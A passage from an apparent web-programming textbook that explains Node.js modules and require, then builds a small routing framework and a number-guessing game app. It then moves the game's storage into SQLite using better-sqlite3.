The HTML above references two JavaScript files. These are loaded as new resources, a lot like the src attribute loads image data when the browser encounters an img element. The JavaScript files are loaded via separate HTTP GET requests, and the server will need to return the JavaScript code.

Importantly, the web browser treats all the JavaScript, from both files, as "executable". They go directly into the global scope of the browsers runtime engine (ie. for Google Chrome, it's V8 again!). This is how multiple files can be include in JavaScript within web browsers - you just link to them all.

In Node.js however, we have a more structured environment. We don't run this code in a web browser, we run it by typing node some_file.js. The Node.js program (a C++ program, containing operating system call interfaces to the V8 JavaScript runtime) executes the code found in some_file.js. Node provides a Node.js specific way to link a file, from your code - the require statement.

We've seen the require statement already, when including libraries like http, fs, and querystring. Those are built in modules, but `require can also be used on local (relative) files.

Requiring JSON

Let's start by recognizing that require can actually be a nice way to read structured data into a Node.js program.

Let's suppose you have a file called data.json, stored in the same directory as your code - code.js.

// contents of data.json
{
    "foo": "bar",
    "buzz": "bazz"
}

You can load the contents of data.json into your program, synchronously, using require.

const data = require('./data.json');
console.log(data.buzz); // bazz

Note that synchronously means the require method is not like when we read from a file with the fs library. It blocks the event loop, and loads the file.

The ./ prepended to data.json is critical. The . indicates that the path being specified is relative to the current code file. Doing require('data.json') would fail, as it would be indicating to require that data.json is a module registered to the Node.js runtime as a package. We are going to cover packages in the next chapter - but data.json is certainly not that!

Requiring code

The require method can also load code files - with an extension of .js. Unlike when loading .json files, to specify a js code file we do not use the extension - we just use the filename. The absence of the extension tips the require function off that you are trying to load a code file.

Code files that are meant to be required by other files are called modules. Modules have well defined exports - functions, classes, and variables that are available on the module. When you require a code file, the result of the require is a module object, and the module object's properties correspond to the things the module exports.

Let's check it out in practice. Suppose you have a code.js file, which you intend to hold reusable JavaScript functions:

// Contents of code.js
const a = () => {
    console.log("A");
}
const b = () => {
    console.log("B");
}
const c = () => {
    console.log("C");
}

If we require this from another source code file in the same directory - main.js - we won't necessarily be able to use anything just yet

//Contents of main.js
const code = require('./code');
code.a(); // Error, a is not defined on code

There is an error when attempting to call the a function because a was never exported. Let's export each of the methods inside code.js:

// Contents of code.js
const a = () => {
    console.log("A");
}
const b = () => {
    console.log("B");
}
const c = () => {
    console.log("C");
}
exports.a = a;
exports.b = b;
exports.c = c;

Inside the code.js module, we make use of a global variable (object) called exports. exports is a standin, for the current module's exports. We create three properties, a, b and c and set them accordingly.

Now, inside main.js we can use them:

//Contents of main.js
const code = require('./code');
code.a(); // prints "A"
code.b(); // prints "B"
code.c(); // prints "C"

Note that modules can export whatever they want, by any name. It's perfectly legal for code.js to export things in ways that might not be intuitive:

// Contents of code.js
const a = () => {
    console.log("A");
}
const b = () => {
    console.log("B");
}
const c = () => {
    console.log("C");
}
exports.a = a;
exports.b = a;  // export a as b
exports.special = b;  // export b as special

When main.js calls the exports, the exports are mapped accordingly:

//Contents of main.js
const code = require('./code');
code.a(); // prints "A"
code.b(); // prints "A"
code.special(); // prints "B"
code.c(); // Error, c is not in the code module's exports.

Any function, class, or variable that is not explicitly exported is considered private to the module. In the example above, code.js still has the c function, but external files have no way of accessing it. Inside code.js however, the function is still very much present.

// Contents of code.js
const a = () => {
    console.log("A");
}
const b = () => {
    console.log("B");
    c();
}
const c = () => {
    console.log("C");
}
exports.a = a;
exports.b = a;  // export a as b
exports.special = b;  // export b as special

//Contents of main.js
const code = require('./code');
code.special(); // prints "B", then prints C

Finally, a module can defined a single export by overwriting the exports variable itself. This is sometimes done to clarify how a module might be used, when there is only one entry point and no other things to be exported.

// Contents of code.js
const a = () => {
    console.log("A");
}
const b = () => {
    console.log("B");
    c();
}
const c = () => {
    console.log("C");
}
module.exports = b;

Now the module itself is the function b:

//Contents of main.js
const code = require('./code');
code(); // Prints B, then C - since the module maps to the `b` function

Our Framework, as a file

Let's move the parsing and routing code into a separate file now, called framework.js and define the necessary exports. First let's start with the code:

const qs = require('querystring');

class Parser {
    #schema;
    constructor(schema = []) {
        this.#schema = schema;
    }
    _apply_schema(payload) {
        for (const item of this.#schema.filter(i => payload[i.key])) {
            if (item.type === 'int') {
                payload[item.key] = parseInt(payload[item.key])
            } else if (item.type === 'float') {
                payload[item.key] = parseInt(payload[item.key])
            } else if (item.type === 'bool') {
                payload[item.key] = payload[item.key] === "true"
            }
        }

        // Now check that each required field is present
        for (const item of this.#schema.filter( i => i.required)) {
            if (payload[item.key] === undefined) {
                throw Error(`Schema validation error:  ${item.key} is not present`);
            }
        }

        // Finally, set defaults.
        for (const item of this.#schema.filter( i => i.default)) {
            if (payload[item.key] === undefined) {
                payload[item.key] = item.default;
            }
        }
        return payload
    }
}

class QueryParser extends Parser {
    constructor() {
        super();
    }
    parse(req) {
        if (req.url.indexOf("?") >= 0) {
            const query = qs.parse(req.url.split('?')[1]);
            return this._apply_schema(query);
        }
        else {
            return {}
        }
    }
}
class BodyParser extends Parser {
    constructor(schema) {
        super(schema);
    }
    async parse(req) {
        return new Promise((resolve, reject) => {
            let body = "";
            req.on('data', (chunk) => {
                body += chunk;
            });
            req.on('end', () => {
                body = qs.parse(body);
                resolve(this._apply_schema(body));
            });
        });
    }
}


class Route {
    // Method should be either GET or POSt
    // Path is the URL
    // Handler is a function to call when this route is requested
    // query and body are boolean flags, indicating if there is a query string or 
    // body to parse.
    // schema is the schema object to use to parse the query or body
    constructor (method, path, handler, query = false, body = false, schema = []) {
        this.method = method;
        this.path = path;
        this.handler = handler;
        this.has_query = query;
        this.has_body = body;
        this.schema = schema;

        if (this.has_query) {
            this.qparser = new QueryParser(schema);
        }
        if (this.has_body) {
            this.bparser =new BodyParser(schema);
        }
    }

    matches(req) {
        if (req.method.toUpperCase() !== this.method) return false;

        // We check the url differently if there is an expected query string, since it 
        // will be part of the url string itself.
        if (this.has_query) {
            return req.url.startsWith(this.path + "?");
        } else {
            return req.url === this.path;
        }
    }

    async serve(req, res) {
        let parser = null;
        if (this.qparser) {
            req.query = this.qparser.parse(req);
        }
        if (this.bparser) {
            req.body = await this.bparser.parse(req);
        }
        await this.handler(req, res);
    }
}


class Router {
    constructor() {
        this.routes = [];
    }
    get(path, handler, has_query = false, schema = []) {
        const r = new Route('GET', path, handler, has_query, false, schema);
        this.routes.push(r);
    }
    post(path, handler, has_body = false, schema = []) {
        const r = new Route('POST', path, handler, false, has_body, schema);
        this.routes.push(r);
    }
    async on_request(req, res) {
        for (const route of this.routes) {
            if (route.matches(req)) {
                route.serve(req, res);
                return;
            }
        }
        // No route matched, return not found.
        res.writeHead(404, { 'Content-Type': 'text/html' });
        res.write('<!doctype html><html><head><title>Not Found</title></head><body><h1>Not Found</h1></body></html>')
        res.end();
    }
}

That's a lot of code! What would the module need to export though? If you look back at the last section, the code we wrote that used Router never actually created any instances of Route, or a parser. The get and post methods on the Router class actually do this all. Therefore, at least for now, we only have one export - the Router class itself. We could export the module as the class, however we may eventually add more things to the framework - so we'll export it as a property.

// Bottom of the framework.js file from above
exports.Router = Router

Without repeating all the HTML generation code, here's how are main file would end up looking:

const Framework = require('./framework');

const schema = [
    {
        key: 'first',
        type: 'string',
        required: true
    },
    {
        key: 'last',
        type: 'string',
        required: true
    },
    {
        key: 'age',
        type: 'number'
    },
    {
        key: 'country',
        type: 'string',
        default: 'United States'
    }
]

const http = require('http');

const serve_home_page = (req, res) => {
   ... serve the page ...
}

const serve_person_form = (req, res) => {
   ... serve the page ...
}

const render_person_response = (req, res) => {
    ... serve the page ...
}

const router = new Framework.Router();
router.get('/', serve_home_page);
router.get('/person', serve_person_form);
router.post('/person', render_person_response, true, schema);
http.createServer((req, res) => { router.on_request(req, res) }).listen(8080);

If we want to use Framework in another program, you just copy the file into that program's directory, and you're all set!

The full source code is here

Native JavaScript Modules

At the time Node.js was created, the require statement was being used in a library called CommonJS too. There are other alternatives as well. The JavaScript language standards committee recognized that the language really needed a native way of importing code however, so web browsers could standardize fully on one method. The language did not adopt require, instead moving towards a slightly different syntax. This has become known as ES Modules.

Node.js supports both the CommonJS syntax, and the newer ES Modules syntax - however they do not always play nicely together. For the remainder of this text, we will stick to using require. It's more common in Node.js, and it also helps keep the lines clear between browser based JavaScript and server-based JavaScript. When you see require, you know you are looking at server code, not browser code.

Check out the MDN for more about modules.

Guessing Game - Version 2

Without further delay, let's revisit the Guessing Game from previous chapters. As mentioned, we will continue to keep coming back to this example each time we "level up" in how we are implementing code. This allows you to see how things change - and also how some thing continue to remain the same.

You are encouraged to review the Guessing Game Version 1 code, in conjunction with the code below. The difference is really what is important!

// Contents of guess.js - with framework.js in the same directory
const Framework = require('./framework');
const http = require('http');

// The following three functions are prime candidates for a framework too, 
// and we will be moving them into something soon!
const heading = () => {
    const html = `
        <!doctype html><html><head><title>Guess</title></head>
        <body>`;
    return html;
}

const footing = () => {
    return `</body></html>`;
}

const send_page = (res, body) => {
    res.writeHead(200, { 'Content-Type': 'text/html' });
    res.write(heading() + body + footing());
    res.end();
}

const make_guess_page = (secret, result) => {
    const message = result === undefined ?
        `<p>I'm thinking of a number from 1-10!</p>` :
        `<p>Sorry your guess was ${result}, try again!</p>`;
    return `
        <form action="/" method="POST">
            ${message}
            <label for="guess">Enter your guess:</label>
            <input name="guess" placeholder="1-10" type="number" min="1" max="10"/>
            <input name="secret" type="hidden" value="${secret}"/>
            <button type="submit">Submit</button>
        </form>
        <a href="/history">Game History</a>
    `;
}

const start = (req, res) => {
    const secret = Math.floor((Math.random() * 10 - 0.1)) + 1;
    send_page(res, make_guess_page(secret));
}

const guess = async (req, res) => {
    if (req.body.guess < req.body.secret) {
        send_page(res, make_guess_page(req.body.secret, 'too low'));
    } else if (req.body.guess > req.body.secret) {
        send_page(res, make_guess_page(req.body.secret, 'too high'));
    } else {
        send_page(res, `<h1> Great job!</h1> <a href="/">Play again</a>`);
    }
}

const schema =[
    { key: 'guess', type: 'int' },
    { key: 'secret', type: 'int' }
];

const router = new Framework.Router();
router.get('/', start);
router.post('/', guess, true, schema);

http.createServer((req, res) => { router.on_request(req, res) }).listen(8080);

Game History - and no cheating!

In order to make things a little more interesting, let's add a game history page. Each time a game is played, we will create a new game object and store it in memory. The history is global, and will contain a record of every game played. The history object also allows us to start preventing people from cheating by viewing the source code. Let's see how!

Recall, in the example above, if you do a "View Source" in your web browser, you'll see the "secret" number - it's in the HTML of the form field. Now let's imagine that each game gets it's own object in a history list. We can assign each game object an identifier (maybe an integer). The game object can contain the secret number, the identifier, and even additional information such as the number of guesses attempted and whether the came is complete or now. We could, in fact, make a Game class:

class Game {
    #secret;
    constructor (id) {
        this.id = id;

        // Create the secret number
        this.#secret = Math.floor(Math.random() * 10) + 1;
        this.guesses = [];
        this.complete = false;
    }

    guess_response (user_guess) {
        if (user_guess > this.#secret) {
            return "too high";
        } else if (user_guess < this.#secret) {
            return "too low";
        } else {
            return undefined;
        }
    }

    make_guess (user_guess) {
        this.guesses.push(user_guess);
        if (user_guess === this.#secret) {
            this.complete = true;
            this.time = new Date();
        }
        return this.guess_response(user_guess);
    }
}

With this class, we can start to implement the entire workflow a little differently. When we create a new game, as long as the identifier is unique to the individual game, we no longer need to send the secret to the web server, but rather, we can sent the game's identifier. If the identifier is simply a numeric ID, with no relationship to the secret, then allowing a web browser user to view source, and see the identifier, doesn't tell the user what the secret is!

This is a core concept, and we will be expanding on it later. We are changing the application to pass a non-useful identifier to the client (web browser), and that identifier maps server side to useful information. This prevents the user from seeing the useful data, no matter what - because it never gets rendered to the HTML.

Let's look at the adjustments, and then we'll add the history pages.

// Global repository of games, held in memory.
const games = [];

const make_guess_page = (game, result) => {
    // Important, we are writing gameId into the form as hidden field, 
    // not the secret number!

    const message = result === undefined ?
        `<p>I'm thinking of a number from 1-10!</p>` :
        `<p>Sorry your guess was ${result}, try again!</p>`;
    return `
        <form action="/" method="POST">
            ${message}
            <label for="guess">Enter your guess:</label>
            <input name="guess" placeholder="1-10" type="number" min="1" max="10"/>
            <input name="gameId" type="hidden" value="${game.id}"/>
            <button type="submit">Submit</button>
        </form>
        <a href="/history">Game History</a>
    `;
}

const start = (req, res) => {
    // Create a game, with the identifier set to the current count of games, which 
    // will always be increasing.
    const game = new Game(games.length);
    games.push(game);
    send_page(res, make_guess_page(game));
}

const guess = async (req, res) => {
    const game = games.find((g) => g.id === req.body.gameId);
    if (!game) {
        res.writeHead(404);
        res.end();
        return;
    }
    const response = game.make_guess(req.body.guess);
    if (response) {
        send_page(res, make_guess_page(game, response));
    } else {
        send_page(res, `<h1> Great job!</h1> <a href="/">Play again</a>`);
    }
}

// Secret isn't in the form anymore, instead, gameId
const schema =[
    { key: 'guess', type: 'int' },
    { key: 'gameId', type: 'int' }
];

const router = new Framework.Router();
router.get('/', start);
router.post('/', guess, true, schema);

http.createServer((req, res) => { router.on_request(req, res) }).listen(8080);

This is a vastly improved application. Users can no longer cheat! We are storing guessing games in memory, which isn't ideal - but we will soon learn to fix this as well.

Now let's add a history page, which lists all the games played. It will not list incomplete games however - where the user either stopped playing, or they haven't finished yet.


// ... all the other functions from before...

const history = (req, res) => {
    const html = heading() +
        `
        <table>
            <thead>
                <tr>
                    <th>Game ID</th>
                    <th>Num Guesses</th>
                    <th>Completed</th>
                </tr>
            </thead>
            <tbody>
                ${games.filter(g => g.complete).map(g => `
                    <tr>
                        <td><a href="/history?gameId=${g.id}">${g.id}</a></td>
                        <td>${g.guesses.length}</td>
                        <td>${g.time}</td>
                    </tr>
                `).join('\n')}
            </tbody>
        </table>
        <a href="/">Play the game!</a>
        `
        + footing();
    send_page(res, html);
}

const router = new Framework.Router();
router.get('/', start);
router.post('/', guess, true, schema);
router.get('/history', history);

http.createServer((req, res) => { router.on_request(req, res) }).listen(8080);

You can start to see that adding each new page, when armed with our framework, just becomes an exercise of creating HTML in response to data.

Notice the table we've output - the first column has a link. The link has a query string, gameId, the purpose of which is to allow a user to view the details of a game - such as which specific guesses were made. This page is at /history?gameId=X, where X is the game ID.

We can easily add this page, taking advantage of the fact that our framework can match URLs with query strings differently than urls without.


const game_history = (req, res) => {
    const game = games.find((g) => g.id === req.query.gameId);
    if (!game) {
        res.writeHead(404);
        res.end();
        return;
    }
    const html = heading() +
        `
        <table>
            <thead>
                <tr>
                    <th>Value</th>
                    <th>Time</th>
                </tr>
            </thead>
            <tbody>
                ${game.guesses.map(g => `
                    <tr>
                        <td>${g}</td>
                        <td>${game.guess_response(g) ? game.guess_response(g) : 'success'}</td>
                    </tr>
                `).join('\n')}
            </tbody>
        </table>
        <a href="/history">Game History</a>
        `
        + footing();
    send_page(res, html);
}

const router = new Framework.Router();
router.get('/', start);
router.post('/', guess, true, schema);
router.get('/history', history);

// The new page requires a query string, and requires a query string with gameId in it.
// Note, we are inlining a different schema, just used for this page.
router.get('/history', game_history, true, [{key: gameId, type: 'int', required: true}]);

http.createServer((req, res) => { router.on_request(req, res) }).listen(8080);

Take a look at the source code for this program in it's entirety. It's extremely informative, and we will be building up on these idea throughout the next chapters!

Working with Databases

Working with Databases

In the previous chapter, we enhanced our guessing game example to record games played, along with the guesses made by users. We created a history page that let us view these past games. There's one problem though - whenever the server application restarts, that data is lost! We all know that's not a sustainable limitation. We need persistent data storage - not just in web applications, but in most applications.

A few notes before we get started with databases:

Why don't we just make sure the server doesn't restart?

If you are relatively new to programming, you might be asking - why would a web server application restart in the first place? Why does the data need to be held somewhere other than memory? You might be thinking that real web applications should be designed so they don't crash, and should be run on machines with backup power (or in the cloud!).

This isn't practical, and it's not realistic. All programs eventually crash, even programs running on intersteller spacecraft. Your web application will need to be restarted.

Reliability is actually much more meaningfully achieved by designing applications that are robust in the event of failure. This means that if you are aiming to make things reliable, your first mission is to make sure your application can smoothly restart and get right back up and running when something unexpected happens to kill it.

It's called resiliency. You worry about limiting the number of times you need to be resilient... after you are resilient.

Why Databases, Why not Files?

Students who do not know a whole lot about databases often reflexively turn to files instead of databases. In fact, in the previous chapter we saw that the require statement can be used to read JSON files into our application. It's easy to imagine combining that with fs to write modified JSON files back to disk in order to persist you data to JSON files. JSON files are nice for structured data - so why not?

The first part of the answer is that files have a number of limitations: They can become corrupted - especially when multiple programs attempt to write to them at the same time. They can also become quite large, and are typically very difficult to read partially. For example, a small JSON file containing guessing game records might work well while you have had a few hundred people play the game. Once the guessing game gains in popularity though (it's only a matter of time 😜), the file you are storing the games in could become many gigabytes. You won't want to read the entire file at once, and serve a page with billions of records - so you'd need to figure out how to read only parts of the JSON file. Suddenly require isn't that great (it can't do this), and you start thinking about custom parsing. You'll then start to question your decisions.

The second part of the answer is actually related to the first. The main reason you shouldn't store application data in regular files (text, JSON, XML, or otherwise) is because files are incredibly limited in functionality when compared to databases! Databases allow your application to read and edit data without caring whether other programs are doing the same. Databases allow your application to read exactly the information you need - and no more - when you need it.

Files can be good for storing config data (although lots of applications use databases for most config data), and files can be OK in some cases when you have data that is necessarily readonly and fairly small. For all other use cases, those who design applications around file storage often end up implementing many of the same features (at least eventually) that databases would have given them in the first place - and those implementations tend to be much more limited and sometimes flawed.

The reality is that persistent and editable data is really hard to do well. You need to worry about data durability (corruption), consistency (when multiple programs are reading and editing it) and scaling and efficiency. The fields of database design has largely solved these problems - you just need to learn how to use it!

What is a database, really?

A database is data, but it is also code. This book isn't about databases, you will be given a lot of links at the end of this section for further reading, but we need to understand some basic principles.

When we talk about data, we are talking about application data. This data is structured - meaning it's not just plain text (although it of course is likely to contain lots of text too). It's the user account data, it's the guessing game records, it's all the analytics keeping track of page views and clicks. The data will be edited. New data will be created, and sometimes deleted. When you read the data, you aren't likely to ever need all of it at the same time, you usually just want specific parts of it.

Databases are the application data on disk (usually), but databases are also the code that implements all the creating, reading, updating, and deleting of the data. It's the code that organizes the data on disk, such that it can be efficiently retrieved - indexed and queries. It is also the code that implements synchronization, allowing multiple programs to read and edit the data simultaneously without data corruption. A small amount of this code is the responsibility of the application programmer, but MOST of it is code within the database - either running as a separate process on the machine, or in a library of code embedded within the application code itself.

Let's look briefly at both designs, before turning our focus solely to the former:

Databases as separate processes

Most database systems you've likely heard of fall into this category. PostgreSQL, MS SQL Server, Oracle DB - these are all databases that run a separate programs. The programs (they are typically called databases "servers", in much the same way as our web applications have web "servers") are completely distinct from the applications that connect to them - the clients.

Db processes

In the diagram above, clients (for example, our web application server!) connect to the server and send queries to it. The queries are structured text commands, describing the data being requested. In most cases, that structured query is written in the Structured Query Language - SQL. The connection process might be through pipes if the client and database server are on the same machine, but can also (and often) be through network sockets when the database server is on a separate physical computer. The network connection procedures are in many ways similar to web browsers and web servers - in that we need to know the IP address and the port number to connect to.

The critical thing to take away from this is that programs interact with the database server by sending SQL commands to it, and the database server sends back structured results in the form of records. The client (and the application programmer, to some extend) is responsible for sending the correct SQL for the data it needs, and handling the results. The database server is responsible for handling and fulfilling the request - including data consistency, synchronization, and efficiency.

Databases as code library

While having the database implemented as a separate process is often required, there are many situations where it is not entirely necessary. An alternative is having all the code responsible for handling and fulfilling SQL requests included in a library that the application you are writing simply calls. Think of this like doing require or #include, with a set of function calls to invoke SQL, rather than sending SQL over a socket or pipe connection to a separate process.

The difference in design is important, however from a purely code perspective, the differences aren't dramatic. Since the library needs to know where the database files are, there is still some sort of initialization where you "open" a connection to the database - but this time there is no pipe or socket involved. At that point, you send SQL and receive results back, the fact that the SQL and results aren't crossing a process boundary or a network boundry is largely hidden.

Db in proicess

The most notable in-process database is SQLite. SQLite is a C library that implements a full featured SQL relational database. It is the the most widely used and deployed database i\n the world. It is exceptionally fast, easy to install, runs everywhere and it's open source. We are going to use it exclusively in this book.

Note, web applications generally use database servers - separate processes. This is because web applications tend to scale quite large (or at least, they plan to). This scaling normally requires the web application to be splintered into many web server applications all running identical code - with a load balancing application routing network traffic to different servers to handle the requests. When you have multiple programs accessing the same database, having a separate server - generally on a different computer - is more attractive, and can provide more synchronization safety. Again, this isn't a database book - and we'll leave this discussion alone for now. Just understand that we are using SQLite in this book for simplicity, not because it's likely to be your choice when creating a full scale web application. Nothing about SQLite in terms of application design, or SQL, is going to be any different than PostgreSQL, Oracle, MS SQLServer, etc - they are all relational databases and will function quite similarly from a code perspective.

Getting Started with SQLite

We are going to cover databases entirely through example - and that example will be the guessing game application. Before we do anything with our application code, we need to create a database using SQLite. While eventually we will actually do this step through Node.js code, we are going to start out doing this outside of our application - using the SQLite command line tool itself.

Pro Tip💡 If you haven't read the previous chapter, please do so now - because we are going to be using the code from that chapter here!

First step - download SQLite and install on your platform. You can find downloads and instructions for all major platforms here. Note, download SQLite means downloading the SQLite command line tool - there is no "database server", there's just a C library. The command line tool is a command line (terminal) user interface for creating SQL commands, and invoking the C library code to execute the SQL commands themselves.

Once you've downloaded it, you should be able to type the following on your command line or terminal:

% sqlite3
SQLite version 3.43.2 2023-10-10 13:08:14
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> 

You can type Ctrl+D to exit. The printout above explains that by just invoking sqlite3 you've created (and connected to) a transient in-memory database. This is nice for testing, but it's not why we are here - we want persistence!

We are going to create a new version of the guessing game application from the previous chapter(s). Go ahead and create a folder on your machine called guessing-db (or whatever you wish), and navigate your command line / terminal to that location. Now, let's actually create a database file in that directory:

% sqlite3 guess.db
SQLite version 3.43.2 2023-10-10 13:08:14
Enter ".help" for usage hints.
sqlite> 

Typing sqlite3 guess.db creates and opens a database file at the current working directory. Let's create a table in our database - which is where we will hold all the game records for our application.

sqlite> create table game (id integer primary key, secret integer, completed integer, time text);

Press enter after the ;, and the table will be created. This table will eventually hold one row per game played.

If you type Ctrl+D again, to exit, you can view the database file itself. Do a dir or ls and you will see "guess.db" there. It's a binary file, you won't really be able to view it just yet.

Before moving to the application code, let's get a feel for how data will be added to the database itself. Let's again open up a connection to guess.db and this time insert a new game record. Ordinarily, it's our application that would do this - but for now we will just make up some values to store:

sqlite3 guess.db
SQLite version 3.43.2 2023-10-10 13:08:14
Enter ".help" for usage hints.
sqlite> insert into game (secret, completed, time) values (5, 1, "yesterday");

Exit out again with Ctrl+d. The insert statement above inserted a row into the the database file. If you do a dir or ls, you might notice there are more bytes associated with the file now (although on some platforms there might not be any change, due to pre-allocation of disk space when the database file was created).

Open the database file again, and this time issue a select statement to view the current data held in the game table. It's the same data we entered.

sqlite> select * from game;
1|5|1|yesterday

There's no reason to keep exiting sqlite3, you can continue to add things, and read things, and delete things. Feel free to experiment if you want. We are going to use SQL in simple ways throughout this chapter, nothing particularly fancy. SQLite contains documentation for SQL (particularly, the dialect of SQL it understands) here. There are many resources for SQL on the web as well:

Accessing SQLite from Node.js

You should have already created a dedicated directory on your machine for the application we are building in this section, and guess.db should be the only file in it.

Next, copy the framework.js and guess.js files from the previous chapter's final example. You can find that source code in it's entirety here

Now let's get started with changing the application to use persistent storage for the game and guess records. Within guess.js we can identify the clear area of the code where things are going to start changing - the in memory listings:


const Framework = require('./framework');
const http = require('http');

const games = [];  // <- this is the in-memory array of games 
                   //    that we will be getting rid of!


class Game {
    #secret;
    constructor(id) {
        this.id = id;

        // Create the secret number
        this.#secret = Math.floor(Math.random() * 10) + 1;
        this.guesses = [];

        ...

The games array will be going away, instead we will retrieve games from the database. In order to do that, we need to include a library for Node.js code that can implement the SQLite code/logic. There are several libraries available to do this (SQLite is immensely popular), we will use a library called better-sqlite3. To install it, you need to execute the following command from within the same directory as guess.js, framework.js and guess.db.

npm install --save better-sqlite3

After installing, do a dir or ls - you should see new files/folders - package.json, package-lock.json and node_modules. We are going to look more closely at these in the next chapter - for now simply understand that you've downloaded additional JavaScript (and C) code that you can now utilize via require statements in your own code.

At the top of the guess.js file, let's require the new library, and open a connection to the guess.db database file.

const Framework = require('./framework');
const http = require('http');

// Require a reference to the better-sqlite3 
// library
const sql = require('better-sqlite3');

// Open the database file.  db will now be an
// object associated with that file, and can 
// be used to access data within it.
const db = sql('guess.db');

We already put one row in the guess.db file, let's add a temporary line of code just to test things out, at the bottom of guess.js:

const router = new Framework.Router();
router.get('/', start);
router.post('/', guess, true, schema);
router.get('/history', history);
router.get('/history', game_history, true, [{ key: 'gameId', type: 'int', required: true }]);

// This is temporary.  We are issuing a select
// statement to get all the rows currently in game.
const r = db.prepare('select * from game').get();
console.log(r);

http.createServer((req, res) => { router.on_request(req, res) }).listen(8080);

The db.prepare function returns a prepared statement, which you can think of as a compiled, but not yet executed SQL command. The prepared statement has a get function, which fetches the results of the SQL statement. The result of get is an object, representing the row returned.

If we run that code, you will see the following print out - which is from the original insert we did on the guess.db file.

Let's prove out a bit more. Open sqlite3 again, and add two more games to the table:

sqlite3 guess.db
SQLite version 3.43.2 2023-10-10 13:08:14
Enter ".help" for usage hints.
sqlite> insert into game (secret, completed, time) values(6, 1, "thursday");
sqlite> insert into game (secret, completed, time) values(3, 0, "today");
sqlite> ^D

Note that we are using 1 for completed to represent a game that was played to completion, and 0 for an in progress game. If we re-run node guess.js, we will see (somewhat unexpectedly) still just one record - the first one we created. That's because get returns only the first record matched by the SQL query. If we want them all, we need to call all!

const r = db.prepare('select * from game').all();
console.log(r);
[
  { id: 1, secret: 5, completed: 1, time: 'yesterday' },
  { id: 2, secret: 6, completed: 1, time: 'thursday' },
  { id: 3, secret: 3, completed: 0, time: 'today' }
]

Notice the id property on each of these records. We didn't explicitly add them when doing the the insert. Instead, sqlite has created them for us. That's because when we called CREATE TABLE when creating the actual table, we set the

Pro Tip💡 You might be somewhat surprised to see that the db functions are not asynchronous. Most database libraries in Node.js are asynchronous, and work with promises - which should make sense - databases are I/O after all. better-sqlite3 explicitly breaks the trend, offering a synchronous API. At first, this was seen as fairly controversial, however the overwhelming majority of database calls end up being done in strict sequence, and there are some advantages to having a synchronous API in terms of synchronization and overall performance of the database logic. All that said, you can expect most libraries to have asynchronous APIs rather than synchronous - better-sqlite3 is the exception to the rule.

Integrating into Guessing Game

At this point, we know enough to get to work on our application. We need to revise the following:

  1. When a game is created, instead of adding an object to the games array, we INSERT into the database.
  2. When rendering the guess page (the form that the user enters their guess on), we must find the game, by it's ID, by finding it in the database.
  3. Recording when the game is completed, such that it is saved to the db rather than just edited in memory.
  4. Recording guesses (we'll wait on this)
  5. Rendering game list (history page)

We'll wait on #4 for moment, we'll need another table in the database for that.

Creating the Game Record

We create game records by calling the constructor of the Game class when rendering the start page. Here's the existing code:


const start = (req, res) => {
    // The parameter to the Game constructor is the ID.  We used
    // the current length of the games array as an array, since it
    // is unique.
    const game = new Game(games.length);
    // We then push the new instance of the game into the array.
    games.push(game);
    send_page(res, make_guess_page(game));
}

Two things will need to change here. One, we are not going to pass an id parameter into the constructor of the Game class anymore. This is because we are going to defer this job to SQLite, since it will automatically assign an id to each record we insert. Let's modify the Game constructor as follows:

class Game {
    // #secret; <- remove this, it's a normal variable now
    constructor() {  // <- removed the id from the constructor parameter
        // Create the secret number
        // Note it's no longer #secret, it's a normal (public) member.
        this.secret = Math.floor(Math.random() * 10) + 1;
        this.guesses = [];
        this.complete = 0;  // <- changed from false to 0
    }

Note we also have changed #secret to be a regular class property, instead of a private property. This is because our code outside of the class will need to access (and populate, perhaps) the secret value - taking it to and from the database file. Finally, we changed our initialization of complete to 0, from false. SQLite does not support boolean values, instead it used 1 and 0 and to keep the rest of our code simple, we'll adopt the same strategy.

Now, in the start function, we will insert the game instance into the db, and use the returned changes object to learn which id value was assigned to the new game record. We need that to be part of the game object we pass to make_guess_page, since that function places the game object's id field into a hidden form field.

const start = (req, res) => {
    const game = new Game(); // <- no id passed to constructor

    const stmt = db.prepare('insert into game (secret, completed) values (?, ?)');
    const info = stmt.run(game.secret, game.complete);

    // The info object returned by the run command will always contain lastInsertRowId
    // when running an insert command - since sqlite is generating the id for us.
    game.id = info.lastInsertRowid;
    
    //games.push(game);  <- no longer using the array!
    send_page(res, make_guess_page(game));
}

This properly inserts the game into the database. You can test it - run the web app (node guess.js) and start a game by loading the / page in your web browser. Then, from the command line, go into sqlite3 and do a select * from game; command. You'll see the new game was added.

Finding the Game to Render

Now let's look at the guess page rendering function. This function is called when we receive an HTTP post message, containing the game ID and the user's guess. It's job is to compare the users's guess with the game's secret number. It needs to be adjusted, because we are no longer putting the game in an array.

const guess = async (req, res) => {
    
    // This is no longer going to work, since the game isn't in an array
    // const game = games.find((g) => g.id === req.body.gameId);

    // Instead, we pull the game from the database.
    const game = db.prepare('select * from game where id = ?').get(req.body.gameId);

    if (!game) {
        res.writeHead(404);
        res.end();
        return;
    }
    const response = game.make_guess(req.body.guess);
    if (response) {
        send_page(res, make_guess_page(game, response));
    } else {
        send_page(res, `<h1> Great job!</h1> <a href="/">Play again</a>`);
    }
}

While this looks reasonable, we aren't quite there. The game object is just a plain old JavaScript object - it is not an instance of the Game class, as it was when we were finding it in the games array. We want to treat it like a class though, since we call game.make_guess later on in the function.

Let's add a factory method to the Game class that accepts a regular JavaScript object, and builds an instance.

class Game {

    static fromRecord(record) {
        const game = new Game();
        game.id = record.id;
        game.secret = record.secret;
        game.guesses = record.guesses;
        game.complete = record.completed;
        game.time = record.time;
        game.guesses = [];
        return game;
    }

    constructor() {
        ...

Now we can use that function in the game function:

const guess = async (req, res) => {
    const record = db.prepare('select * from game where id = ?').get(req.body.gameId);
    if (!record) {
        res.writeHead(404);
        res.end();
        return;
    }
    // create a game instance from the record found in the db
    const game = Game.fromRecord(record);
    const response = game.make_guess(req.body.guess);
    if (response) {
        send_page(res, make_guess_page(game, response));
    } else {
        send_page(res, `<h1> Great job!</h1> <a href="/">Play again</a>`);
    }
}

Recording Game state changes

Inside the game function above we call game.make_guess. That function is shown below:

class Game {
    ...
    make_guess(user_guess) {
        this.guesses.push(user_guess);
        if (user_guess === this.secret) {
            this.complete = true;
            this.time = new Date();
        }
        return this.guess_response(user_guess);
    }
    ...

